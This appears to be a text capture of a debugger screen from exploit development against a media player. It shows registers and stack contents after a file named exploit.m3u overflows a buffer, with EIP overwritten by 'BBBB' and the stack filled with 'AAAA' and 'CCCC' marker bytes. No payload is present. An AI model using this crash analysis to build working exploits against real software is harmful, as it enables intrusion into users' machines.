 Registers (FPU)
EAX 00000001
ECX 7C91003D ntdll.7C91003D
EDX 003C0000
EBX 00104A58
ESP 000FF730 ASCII "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
EBP 00334118 ASCII "C:\Documents and Settings\Administrator\Desktop\exploit.m3u"
ESI 77C5FCE0 msvcrt.77C5FCE0
EDI 00006638
EIP 42424242
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010206 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty
ST1 empty
ST2 empty
ST3 empty
ST4 empty
ST5 empty
ST6 empty
ST7 empty
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
000FF714 41414141 AAAA
000FF718 41414141 AAAA
000FF71C 41414141 AAAA
000FF720 41414141 AAAA
000FF724 41414141 AAAA
000FF728 42424242 BBBB
000FF72C 43434343 CCCC Jumped
000FF730 43434343 CCCC
000FF734 43434343 CCCC start
000FF738 43434343 CCCC
000FF73C 43434343 CCCC
000FF740 43434343 CCCC
000FF744 43434343 CCCC
000FF748 43434343 CCCC
000FF74C 43434343 CCCC
000FF750 43434343 CCCC
000FF754 43434343 CCCC
000FF758 43434343 CCCC